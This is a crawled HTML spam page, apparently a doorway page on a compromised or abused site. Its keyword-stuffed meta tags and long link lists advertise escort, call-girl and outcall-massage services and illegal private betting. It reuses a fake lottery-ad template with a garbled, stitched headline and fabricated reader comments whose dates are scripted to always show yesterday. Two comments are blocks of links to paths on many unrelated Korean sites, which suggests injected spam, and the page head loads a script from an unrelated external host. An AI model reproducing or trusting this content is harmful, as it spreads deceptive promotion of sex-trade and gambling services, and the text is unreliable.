

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/1621.html
body_size: 9532
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 여자친구 엄지 성형? 다이어트 방법 뭐길래 외모 변화가 ㄷㄷ
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1001.html">#외동읍번개만남</a></b></li>
<li><b><a href="1561.html">#호원동채팅</a></b></li>
<li><b><a href="1364.html">#오늘자 매국토토 유료픽 현실판 아티팩트.jpg</a></b></li>
<li><b><a href="1775.html">#대구 소개팅</a></b></li>
<li><b><a href="935.html">#현충원역소개팅</a></b></li>
<li><b><a href="1045.html">#경성대부경대역번개만남</a></b></li>
<li><b><a href="1752.html">#연호동타이마사지</a></b></li>
<li><b><a href="2031.html">#명륜동번개만남</a></b></li>
<li><b><a href="1655.html">#금사리채팅</a></b></li>
<li><b><a href="1989.html">#갈현동타이마사지</a></b></li>
<li><b><a href="778.html">#신평동채팅</a></b></li>
<li><b><a href="937.html">#금이동번개만남</a></b></li>
<li><b><a href="1044.html">#송도 데이트 : 여기 아직 몰라?</a></b></li>
<li><b><a href="1667.html">#학정역소개팅</a></b></li>
<li><b><a href="726.html">#오라삼동소개팅</a></b></li>
<li><b><a href="1662.html">#사월역번개만남</a></b></li>
<li><b><a href="1110.html">#대연동타이마사지</a></b></li>
<li><b><a href="1786.html">#맥심 코리아의 사설놀이터직원 상황</a></b></li>
<li><b><a href="1996.html">#공근면번개만남</a></b></li>
<li><b><a href="413.html">#서현역소개팅</a></b></li>
<li><b><a href="1851.html">#월급 못받은 것도 서러운데… 스포츠토토 왜 못믿냐는 남편</a></b></li>
<li><b><a href="1331.html">#윤직동번개만남</a></b></li>
<li><b><a href="1153.html">#카페 운영하며 만난 손님들 사다리사이트 멈춘 용자.jpg</a></b></li>
<li><b><a href="2008.html">#상관면채팅</a></b></li>
<li><b><a href="5.html">#청계동타이마사지</a></b></li>
<li><b><a href="1938.html">#구암역번개만남</a></b></li>
<li><b><a href="744.html">#판교역채팅</a></b></li>
<li><b><a href="619.html">#진봉면채팅</a></b></li>
<li><b><a href="775.html">#대신동번개만남</a></b></li>
<li><b><a href="827.html">#딸과 데이트 (8/15)</a></b></li>
<li><b><a href="557.html">#오정동타이마사지</a></b></li>
<li><b><a href="1777.html">#남고딩의 사설놀이터 잠잠하네요.</a></b></li>
<li><b><a href="288.html">#신관동타이마사지</a></b></li>
<li><b><a href="1921.html">#정량동소개팅</a></b></li>
<li><b><a href="1452.html">#서울 여름 데이트 top5</a></b></li>
<li><b><a href="1223.html">#남고딩의 사설놀이터 남자친구</a></b></li>
<li><b><a href="865.html">#서울 주말데이트 커플마사지 추천</a></b></li>
<li><b><a href="1104.html">#금광면번개만남</a></b></li>
<li><b><a href="1153.html">#문수동소개팅</a></b></li>
<li><b><a href="420.html">#축산면소개팅</a></b></li>
<li><b><a href="992.html">#엄다면채팅</a></b></li>
<li><b><a href="1931.html">#홍대데이트장소 강력하다</a></b></li>
<li><b><a href="1357.html">#창경궁 창덕궁 한복대여 커플데이트후기</a></b></li>
<li><b><a href="2036.html">#구좌읍번개만남</a></b></li>
<li><b><a href="1498.html">#몽탄면번개만남</a></b></li>
<li><b><a href="2083.html">#부림면번개만남</a></b></li>
<li><b><a href="1598.html">#성산동번개만남</a></b></li>
<li><b><a href="508.html">#노인장기요양 5주년 기념 국제심포지엄 개최 30대초반여성</a></b></li>
<li><b><a href="1769.html">#삼계동소개팅</a></b></li>
<li><b><a href="1494.html">#수원데이트 코스 새로운 장소~</a></b></li>
<li><b><a href="921.html">#어현동타이마사지</a></b></li>
<li><b><a href="1519.html">#복수면채팅</a></b></li>
<li><b><a href="724.html">#20,30대 인기 소개팅 어플 에센과 소개톡어플 후기!!</a></b></li>
<li><b><a href="2075.html">#전대후문 데이트 피가로 조으당♪</a></b></li>
<li><b><a href="1426.html">#달서 타이마사지</a></b></li>
<li><b><a href="730.html">#장전동타이마사지</a></b></li>
<li><b><a href="1912.html">#듀오싱글파티</a></b></li>
<li><b><a href="69.html">#선유도공원 데이트 스냅 촬영하고 왔어요</a></b></li>
<li><b><a href="1349.html">#이천롯데프리미엄 아울렛 쇼핑데이트 맛집</a></b></li>
<li><b><a href="587.html">#내수동타이마사지</a></b></li>
<li><b><a href="897.html">#사근동채팅</a></b></li>
<li><b><a href="1906.html">#영덕군타이마사지</a></b></li>
<li><b><a href="263.html">#맥심코리아의 네임드사다리사이트 최후의 방법...</a></b></li>
<li><b><a href="1185.html">#덕진동타이마사지</a></b></li>
<li><b><a href="1726.html">#관문동타이마사지</a></b></li>
<li><b><a href="1715.html">#가정중앙시장역채팅</a></b></li>
<li><b><a href="307.html">#보람동타이마사지</a></b></li>
<li><b><a href="491.html">#방이역소개팅</a></b></li>
<li><b><a href="718.html">#김홍걸 페이스북- 토토사이트추천 더 나올수 있었는데</a></b></li>
<li><b><a href="1460.html">#보령 타이마사지</a></b></li>
<li><b><a href="911.html">#서울 실내데이트 프리징아일랜드 특가 :)</a></b></li>
<li><b><a href="1711.html">#창신역채팅</a></b></li>
<li><b><a href="1291.html">#손양면번개만남</a></b></li>
<li><b><a href="167.html">#만덕동타이마사지</a></b></li>
<li><b><a href="1647.html">#수성동타이마사지</a></b></li>
<li><b><a href="688.html">#완산구소개팅</a></b></li>
<li><b><a href="150.html">#흑산면소개팅</a></b></li>
<li><b><a href="1145.html">#오산역채팅</a></b></li>
<li><b><a href="1196.html">#관정동소개팅</a></b></li>
<li><b><a href="1919.html">#산청읍소개팅</a></b></li>
<li><b><a href="538.html">#단월면타이마사지</a></b></li>
<li><b><a href="17.html">#서울맛집 추천  에비뉴로즈는 강남역 데이트코스</a></b></li>
<li><b><a href="1337.html">#안면읍타이마사지</a></b></li>
<li><b><a href="1263.html">#영동군채팅</a></b></li>
<li><b><a href="2092.html">#칠산동타이마사지</a></b></li>
<li><b><a href="663.html">#아현동타이마사지</a></b></li>
<li><b><a href="1993.html">#산림동번개만남</a></b></li>
<li><b><a href="1904.html">#은기동소개팅</a></b></li>
<li><b><a href="733.html">#죽백동타이마사지</a></b></li>
<li><b><a href="1241.html">#서하면채팅</a></b></li>
<li><b><a href="391.html">#선릉역채팅</a></b></li>
<li><b><a href="1630.html">#사월역채팅</a></b></li>
<li><b><a href="1047.html">#연신내역채팅</a></b></li>
<li><b><a href="654.html">#모종동타이마사지</a></b></li>
<li><b><a href="714.html">#상전면채팅</a></b></li>
<li><b><a href="673.html">#신천동번개만남</a></b></li>
<li><b><a href="269.html">#동명면소개팅</a></b></li>
<li><b><a href="1022.html">#항동채팅</a></b></li>
<li><b><a href="1164.html">#진원면채팅</a></b></li>
<li><b><a href="988.html">#어린이대공원 맛집 굿데이트</a></b></li>
<li><b><a href="381.html">#노원역채팅</a></b></li>
<li><b><a href="2075.html">#무계동소개팅</a></b></li>
<li><b><a href="598.html">#여고생 성폭행·가혹행위 30대 영장</a></b></li>
<li><b><a href="1672.html">#선릉마사지추천</a></b></li>
<li><b><a href="141.html">#[강남VR/압구정데이트]캠프VR</a></b></li>
<li><b><a href="145.html">#김홍걸 페이스북- 해외픽스터 1년 프로젝트</a></b></li>
<li><b><a href="260.html">#원미동번개만남</a></b></li>
<li><b><a href="292.html">#사간동타이마사지</a></b></li>
<li><b><a href="1290.html">#응달동소개팅</a></b></li>
<li><b><a href="1457.html">#디바의 사다리게임 1년 프로젝트</a></b></li>
<li><b><a href="110.html">#워킹콜걸</a></b></li>
<li><b><a href="1829.html">#전신마사지</a></b></li>
<li><b><a href="1475.html">#의령읍번개만남</a></b></li>
<li><b><a href="1448.html">#인천 남구 빌라 새마을금고 추가대출 가능여부좀요 30대미혼여성의</a></b></li>
<li><b><a href="991.html">#고흥읍소개팅</a></b></li>
<li><b><a href="1467.html">#박근혜 네임드사다리조작 최후의 방법...</a></b></li>
<li><b><a href="11.html">#중림동채팅</a></b></li>
<li><b><a href="883.html">#삼패동채팅</a></b></li>
<li><b><a href="1270.html">#아동동번개만남</a></b></li>
<li><b><a href="744.html">#상남동 데이트, 페르망테 최고의 요리 :)</a></b></li>
<li><b><a href="24.html">#낫개역채팅</a></b></li>
<li><b><a href="1661.html">#망정동채팅</a></b></li>
<li><b><a href="274.html">#동교동번개만남</a></b></li>
<li><b><a href="1072.html">#데이트성폭력 성폭력변호사</a></b></li>
<li><b><a href="215.html">#영주동번개만남</a></b></li>
<li><b><a href="989.html">#사일구민주묘지역채팅</a></b></li>
<li><b><a href="1745.html">#하청면채팅</a></b></li>
<li><b><a href="485.html">#학교면채팅</a></b></li>
<li><b><a href="2011.html">#'데이트코스 추천' 태그의 글 목록</a></b></li>
<li><b><a href="808.html">#인계동데이트 미스터힐링갔다 한우몰이고고!</a></b></li>
<li><b><a href="1473.html">#대치면타이마사지</a></b></li>
<li><b><a href="292.html">#고남면소개팅</a></b></li>
<li><b><a href="782.html">#안계면번개만남</a></b></li>
<li><b><a href="2072.html">#조례동채팅</a></b></li>
<li><b><a href="1965.html">#여자 많고 채팅어플 지금까지 무료</a></b></li>
<li><b><a href="924.html">#송강동타이마사지</a></b></li>
<li><b><a href="117.html">#오금역소개팅</a></b></li>
<li><b><a href="125.html">#집현면소개팅</a></b></li>
<li><b><a href="1216.html">#내덕동소개팅</a></b></li>
<li><b><a href="1407.html">#빛가람동소개팅</a></b></li>
<li><b><a href="1582.html">#만안구채팅</a></b></li>
<li><b><a href="1327.html">#상록구번개만남</a></b></li>
<li><b><a href="1135.html">#대합면소개팅</a></b></li>
<li><b><a href="956.html">#수원 소개팅</a></b></li>
<li><b><a href="675.html">#70만명 넘는 회원들과의 핫한 채팅/미팅/소개팅 ★</a></b></li>
<li><b><a href="25.html">#봉래면소개팅</a></b></li>
<li><b><a href="323.html">#망미동번개만남</a></b></li>
<li><b><a href="686.html">#휘경동채팅</a></b></li>
<li><b><a href="909.html">#흉터치료제 더마틱스 울트라 ‘힐링 데이트’ 성료</a></b></li>
<li><b><a href="1594.html">#하왕십리동채팅</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://skyedge.co.kr/board/data/file/news_Po_detail.php">#월급 못받은 것도 서러운데… 사설놀이터 신뢰가 가지 않습니다.</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/bbs/articleView.php">#7/25-7/26 단속경찰관과 성매매 채팅하던 30대여남 체포</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/site/index.html">#겸면소개팅</a></p>
<p><a href="http://guro1318.org/group/title/index.html">#삼양일동번개만남</a></p>
<p><a href="http://www.hi8ar.net/oldlog/top/index.php">#도천면번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/link.php">#안계면번개만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/spa/index.php">#남천면번개만남</a></p>
<p><a href="http://bokuennews.com/plugin/SEditor/SEditorDemo.html">#매송면번개만남</a></p>
<p><a href="http://jejusasa.com/res/top/index.php">#다대동채팅</a></p>
<p><a href="http://jejusasa.com/res/news_Po_detail.php">#동내동번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/zBoardView.php">#1위 여자친구 × 소미</a></p>
<p><a href="http://kmsnd.org/web/menu/common/index.html">#상효동소개팅</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/pages/index.html">#이반성면소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2017/index.php">#막계동타이마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2014/index.html">#디바의 사설토토처벌 더 나올수 있었는데</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/masagi/index.html">#하모동채팅</a></p>
<p><a href="http://skinchois.net/popup/2015/link.php">#도봉 번개만남</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/common/index.html">#하의면번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/app/index.html">#여자친구 사귀는법 노력하면 되나요?</a></p>
<p><a href="http://infobeauty.com/zmSpamFree/news_Po_detail.php">#화북일동소개팅</a></p>
<p><a href="http://cleansol.co.kr/2014/index.html">#고등학생 사설놀이터 잠잠하네요.</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/site/index.html">#누문동번개만남</a></p>
<p><a href="http://9rim.com/99/title/index.html">#칠곡군타이마사지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/site/1.html">#천현동채팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/news/index.php">#월급 못받은 것도 서러운데…</a></p>
<p><a href="http://koreahammer.com/data/sports/index.html">#신랑과 영화데이트, 오랜만에 씨너스 영화관에서</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/news/index.html">#삼서면채팅</a></p>
<p><a href="http://asiaee.net/html/2015/index.html">#관정동채팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/top/index.php">#금산읍타이마사지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2015/index.html">#스마트폰 채팅 어플 순위 괜찮은어플 추천</a></p>
<p><a href="http://busan1room.co.kr/script/2015/news_Po_detail.php">#옥룡면채팅</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/news/index.html">#옥룡면소개팅</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.html">#대박리채팅</a></p>
<p><a href="http://eco-health.org/data/LG/index.php">#[춘천불고기] 남부사거리 근처 불고기맛집 '은하주물럭'</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/index.html">#근흥면채팅</a></p>
<p><a href="http://www.kmaru.com/new/downloads/index.html">#노곡면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/downloads/index.html">#채팅 앱 하나 강력하게 추천해본다.</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.php">#가로수길 소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/top/index.php">#올림픽공원에서 문화생활 데이트 즐기기 - 야외오페라 &lt;동백꽃 아가씨&gt;</a></p>
<p><a href="http://kbs1.kr/homepage/news/index.html">#상동동번개만남</a></p>
<p><a href="http://moonmotor.net/data/data/index.html">#사직역채팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2016/index.html">#운니동타이마사지</a></p>
<p><a href="http://gms21.com/data/board/index.html">#부발읍타이마사지</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/news/link.php">#구미동번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/bbs/index.html">#임실군타이마사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/common/index.php">#부산 심야 야경 데이트 코스, 커플들의 시원한 밤 여름 나기!</a></p>
<p><a href="http://asiaee.net/html/news/link.php">#누상동번개만남</a></p>
<p><a href="http://eco-health.org/data/pages/index.php">#도봉동번개만남</a></p>
<p><a href="http://eco-health.org/data/2014/index.php">#당일기차여행, 레츠코레일 국내당일여행</a></p>
<p><a href="http://sound.or.kr/count/club/index.php">#서울 데이트코스 여기가 정답</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://skyedge.co.kr/board/data/file/news_Po_detail.php">#월급 못받은 것도 서러운데… 사설놀이터 신뢰가 가지 않습니다.</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/bbs/articleView.php">#7/25-7/26 단속경찰관과 성매매 채팅하던 30대여남 체포</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/site/index.html">#겸면소개팅</a></p>
<p><a href="http://guro1318.org/group/title/index.html">#삼양일동번개만남</a></p>
<p><a href="http://www.hi8ar.net/oldlog/top/index.php">#도천면번개만남</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/link.php">#안계면번개만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/spa/index.php">#남천면번개만남</a></p>
<p><a href="http://bokuennews.com/plugin/SEditor/SEditorDemo.html">#매송면번개만남</a></p>
<p><a href="http://jejusasa.com/res/top/index.php">#다대동채팅</a></p>
<p><a href="http://jejusasa.com/res/news_Po_detail.php">#동내동번개만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/zBoardView.php">#1위 여자친구 × 소미</a></p>
<p><a href="http://kmsnd.org/web/menu/common/index.html">#상효동소개팅</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/pages/index.html">#이반성면소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2017/index.php">#막계동타이마사지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2014/index.html">#디바의 사설토토처벌 더 나올수 있었는데</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/masagi/index.html">#하모동채팅</a></p>
<p><a href="http://skinchois.net/popup/2015/link.php">#도봉 번개만남</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/common/index.html">#하의면번개만남</a></p>
<p><a href="http://busan1room.co.kr/script/app/index.html">#여자친구 사귀는법 노력하면 되나요?</a></p>
<p><a href="http://infobeauty.com/zmSpamFree/news_Po_detail.php">#화북일동소개팅</a></p>
<p><a href="http://cleansol.co.kr/2014/index.html">#고등학생 사설놀이터 잠잠하네요.</a></p>
<p><a href="http://happyplus.chosunmagazine.com/admin/data/form/site/index.html">#누문동번개만남</a></p>
<p><a href="http://9rim.com/99/title/index.html">#칠곡군타이마사지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/site/1.html">#천현동채팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/news/index.php">#월급 못받은 것도 서러운데…</a></p>
<p><a href="http://koreahammer.com/data/sports/index.html">#신랑과 영화데이트, 오랜만에 씨너스 영화관에서</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/news/index.html">#삼서면채팅</a></p>
<p><a href="http://asiaee.net/html/2015/index.html">#관정동채팅</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/top/index.php">#금산읍타이마사지</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2015/index.html">#스마트폰 채팅 어플 순위 괜찮은어플 추천</a></p>
<p><a href="http://busan1room.co.kr/script/2015/news_Po_detail.php">#옥룡면채팅</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/news/index.html">#옥룡면소개팅</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/news/index.html">#대박리채팅</a></p>
<p><a href="http://eco-health.org/data/LG/index.php">#[춘천불고기] 남부사거리 근처 불고기맛집 '은하주물럭'</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/index.html">#근흥면채팅</a></p>
<p><a href="http://www.kmaru.com/new/downloads/index.html">#노곡면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/downloads/index.html">#채팅 앱 하나 강력하게 추천해본다.</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/2015/index.php">#가로수길 소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/top/index.php">#올림픽공원에서 문화생활 데이트 즐기기 - 야외오페라 &lt;동백꽃 아가씨&gt;</a></p>
<p><a href="http://kbs1.kr/homepage/news/index.html">#상동동번개만남</a></p>
<p><a href="http://moonmotor.net/data/data/index.html">#사직역채팅</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2016/index.html">#운니동타이마사지</a></p>
<p><a href="http://gms21.com/data/board/index.html">#부발읍타이마사지</a></p>
<p><a href="http://skyedge.co.kr/board/data/file/news/link.php">#구미동번개만남</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/bbs/index.html">#임실군타이마사지</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/common/index.php">#부산 심야 야경 데이트 코스, 커플들의 시원한 밤 여름 나기!</a></p>
<p><a href="http://asiaee.net/html/news/link.php">#누상동번개만남</a></p>
<p><a href="http://eco-health.org/data/pages/index.php">#도봉동번개만남</a></p>
<p><a href="http://eco-health.org/data/2014/index.php">#당일기차여행, 레츠코레일 국내당일여행</a></p>
<p><a href="http://sound.or.kr/count/club/index.php">#서울 데이트코스 여기가 정답</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
